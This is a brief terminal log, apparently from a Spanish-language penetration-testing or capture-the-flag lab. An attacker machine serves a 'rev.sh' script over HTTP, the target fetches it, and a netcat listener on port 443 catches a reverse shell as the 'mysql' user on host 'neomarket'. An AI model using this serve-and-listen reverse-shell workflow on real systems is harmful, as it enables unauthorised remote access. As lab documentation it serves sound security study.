 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.26.82 - - [23/Feb/2025 14:55:56] "GET /rev.sh HTTP/1.1" 200 -
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.26.10] from (UNKNOWN) [192.168.26.82] 47908
bash: no se puede establecer el grupo de proceso de terminal (1306): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
mysql@neomarket:~$ hostname -I; whoami
hostname -I; whoami
192.168.26.82
mysql
mysql@neomarket:~$